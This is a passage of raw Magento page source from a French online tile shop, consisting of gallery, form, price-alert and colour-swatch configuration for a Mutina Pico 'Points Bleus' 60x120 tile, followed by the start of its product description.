mponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":false},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.fr\u002Fstatic\u002Fversion1761889763\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=amasty-gallery]": {
                "Amasty_Conf/js/amzoomer": {
                    "data": [{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_argile_2.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_argile_2.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_argile_2.jpg","caption":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_argile_2.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_argile_2.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_argile_2.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.jpg","caption":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_gris_-_floor_pico_down_natural_gris_1.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_blanc_2.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_blanc_2.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_blanc_2.jpg","caption":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_blanc_2.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_blanc_2.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_blanc_2.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_gris_2.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_2.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_gris_2.jpg","caption":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_gris_2.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_2.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_gris_2.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_satin_2.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_satin_2.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_satin_2.jpg","caption":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_satin_2.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_satin_2.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_satin_2.webp"},{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_collection_1.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_collection_1.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_collection_1.jpg","caption":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_collection_1.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_collection_1.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_collection_1.webp"}],
                    "options":{"general":{"general":true,"zoom":false,"lightbox":true,"carousel":true,"thumbnail_lignhtbox":false,"carousel_position":"under"},"zoom":{"small_size":{"type":"thumbnail","width":105,"height":105},"medium_size":{"type":"image","width":485,"height":485},"zoomType":null,"image_change":"click","loadingIcon":"https:\/\/amomadesign.fr\/static\/version1761889763\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/images\/loader-1.gif","imageCrossfade":true,"gallery":"amasty-gallery-images","cursor":"pointer","galleryActiveClass":"active","zoomWindowOffetx":10,"zoomWindowOffety":10,"zoomWindowPosition":1,"zoomWindowWidth":300,"zoomWindowHeight":300},"lightbox":{"loop":1,"transitionEffect":"tube","animationEffect":"zoom-in-out","thumbs":{"autoStart":true}},"carousel":{"dots":true,"arrows":true,"infinite":true,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"main_image_swipe":true}}                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"54099":[{"mediaType":"image","videoUrl":null,"isBase":true}],"54100":[{"mediaType":"image","videoUrl":null,"isBase":true}],"54101":[{"mediaType":"image","videoUrl":null,"isBase":true}],"54102":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-16 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                16,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Pr\\u00e9nom\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximum de caract\\u00e8res : 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximum de caract\\u00e8res : 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"T\\u00e9l\\u00e9phone\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximum de caract\\u00e8res : 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allega-documento\",\"entity_id\":\"\",\"label\":\"Joindre un document\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Message\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Nombre maximal de caract\\u00e8res : 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/amomadesign.fr\/static\/version1761889763\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Envoyer","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/amomadesign.fr\/amasty_customform\/form\/sessiondata\/","formId":16,"productId":"54103"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/amomadesign.fr\/amasty_customform\/form\/sessiondata\/","formId":16,"productId":"54103"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"1","title":"Partager","link":"COPY"},"display":{"option_label":false}};
    });
</script>
<script type="text/x-magento-init">
                    {
                        ".product-options-wrapper": {
                                    "amnotification": {
                                        "xnotif": {"3667":{"is_in_stock":true,"custom_status":"","product_id":"54099","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.fr\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-54099\">\n            Enregistrez-vous pour recevoir une alerte de modification de prix        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-54099\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-54099\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"54099\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"54103\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Inscription<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"3730":{"is_in_stock":true,"custom_status":"","product_id":"54100","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.fr\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-54100\">\n            Enregistrez-vous pour recevoir une alerte de modification de prix        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-54100\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-54100\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"54100\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"54103\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Inscription<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"3655":{"is_in_stock":true,"custom_status":"","product_id":"54101","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.fr\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-54101\">\n            Enregistrez-vous pour recevoir une alerte de modification de prix        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-54101\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-54101\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"54101\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"54103\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Inscription<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"3791":{"is_in_stock":true,"custom_status":"","product_id":"54102","pricealert":"\n<div class=\"amxnotif-block\">\n    <form id=\"form-validate-price\" method=\"post\" action=\"https:\/\/amomadesign.fr\/xnotif\/email\/price\/\">\n        <label for=\"amxnotif-guest-email_price-54102\">\n            Enregistrez-vous pour recevoir une alerte de modification de prix        <\/label>\n        <div class=\"notification-container\" id=\"notification-container-54102\">\n            <div class=\"input-fields fieldset\">\n                <input type=\"email\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       name=\"guest_email_price\"\n                       id=\"amxnotif-guest-email_price-54102\"\n                       class=\"input-text amxnotif-guest-email\"\n                       size=\"30\"\/>\n                <input type=\"hidden\" name=\"product_id\"\n                       value=\"54102\"\/>\n                                <input type=\"hidden\" name=\"parent_id\"\n                       value=\"54103\"\/>\n                                <input type=\"hidden\" name=\"type\" value=\"email\"\/>\n                <input type=\"hidden\"\n                       name=\"uenc\"\n                       value=\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~\"\/>\n                \n                                                    \n\n<input type=\"hidden\"\n    name=\"am-gdpr-checkboxes-from\"\n    value=\"xnotif_price_form\">\n                            <\/div>\n\n            <div class=\"actions-toolbar amxnotif_guest_action\">\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action submit primary\">\n                        <span>Inscription<\/span>\n                    <\/button>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/form>\n<\/div>\n\n<script>\n    require([\n        'jquery',\n        \"mage\/mage\",\n        \"mage\/validation\"\n    ], function ($) {\n        \"use strict\";\n        $('#form-validate-price').mage('validation');\n    });\n<\/script>\n"},"is_in_stock":true,"changeConfigurableStatus":true}
                                    }
                         }
                    }
                   </script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"453":{"id":"453","code":"tile_colour","label":"Couleur des Carreaux","options":[{"id":"3655","label":"Argile","products":["54101"]},{"id":"3667","label":"Blanche","products":["54099"]},{"id":"3730","label":"Gris","products":["54100"]},{"id":"3791","label":"Satin","products":["54102"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"54099":{"baseOldPrice":{"amount":362.95},"oldPrice":{"amount":362.95},"basePrice":{"amount":232.29},"finalPrice":{"amount":232.29},"tierPrices":[],"msrpPrice":{"amount":0}},"54100":{"baseOldPrice":{"amount":362.95},"oldPrice":{"amount":362.95},"basePrice":{"amount":232.29},"finalPrice":{"amount":232.29},"tierPrices":[],"msrpPrice":{"amount":0}},"54101":{"baseOldPrice":{"amount":362.95},"oldPrice":{"amount":362.95},"basePrice":{"amount":232.29},"finalPrice":{"amount":232.29},"tierPrices":[],"msrpPrice":{"amount":0}},"54102":{"baseOldPrice":{"amount":376.63},"oldPrice":{"amount":376.63},"basePrice":{"amount":241.04},"finalPrice":{"amount":241.04},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":362.95},"oldPrice":{"amount":362.95},"basePrice":{"amount":232.29},"finalPrice":{"amount":232.29}},"productId":"54103","chooseText":"Choisissez une option...","images":{"54099":[{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_blanc_3.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_blanc_3.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_blanc_3.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_blanc_3.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_blanc_3.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_blanc_3.webp"}],"54100":[{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_gris_3.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_3.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_gris_3.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_gris_3.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_gris_3.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_gris_3.webp"}],"54101":[{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_argile_3.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_argile_3.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_argile_3.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_argile_3.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_argile_3.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_argile_3.webp"}],"54102":[{"thumb":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_satin_3.jpg","img":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_satin_3.jpg","full":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_satin_3.jpg","caption":"","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/m\/u\/mutina_pico_blue_dots_satin_3.webp","img_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_pico_blue_dots_satin_3.webp","full_webp":"https:\/\/amomadesign.fr\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/m\/u\/mutina_pico_blue_dots_satin_3.webp"}]},"index":{"54099":{"453":"3667"},"54100":{"453":"3730"},"54101":{"453":"3655"},"54102":{"453":"3791"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"product_information":{"default":{"name":{"selector":"h1 span[itemprop=\"name\"], .page-title-wrapper.product span","value":"Mutina Pico Points Bleus BOPBD11 Carrelage 60x120","minSaleQty":1},"description":{"selector":"div.product.attribute.description div.value","value":"<p>La collection Pico, con\u00e7ue par Ronan et Erwan Bouroullec pour Mutina, se caract\u00e9rise par son design unique qui allie r\u00e9gularit\u00e9 et irr\u00e9gularit\u00e9 \u00e0 travers deux surfaces distinctives : Pico Down, aux points \u00e9vid\u00e9s, et Pico Up, aux points en relief. Cette collection de carreaux en gr\u00e8s c\u00e9rame non \u00e9maill\u00e9 est disponible dans les formats 120x120 cm, 60x120 cm et 60x60 cm, et en diff\u00e9rentes couleurs dont Blanc, Gris, Argile et Pico Satin. Les carreaux Pico sont id\u00e9aux pour les sols et murs int\u00e9rieurs et ext\u00e9rieurs, offrant une surface douce et agr\u00e9able au toucher gr\u00e2ce \u00e0 la technologie CONTINUA et \u00e0 un vernis satin\u00e9 atomis\u00e9. La gamme de couleurs et les finitions naturelles cr\u00e9ent des effets chromatiques surprenants qui jouent avec les ombres et la profondeur, ce qui rend ces carreaux parfaits pour ceux qui recherchent des solutions de conception innovantes et durables. La collection Pico est sans COV, garantissant s\u00e9curit\u00e9 et respect de l\u2019environnement. Choisir Pico, c\u2019est opter pour des carreaux de haute qualit\u00e9 qui allient esth\u00e9tique, fonctionnalit\u00e9 et durabilit\u00e9, s\u2019adaptant parfaitement aux espaces r\u00e9sidentiels et commerciaux. D\u00e9couvrez toutes les possibilit\u00e9s cr\u00e9atives offertes par la collection Pico de Mutina et transformez vos environnements avec un style unique et contemporain.<\/br>\r\nPour plus d\u2019informations 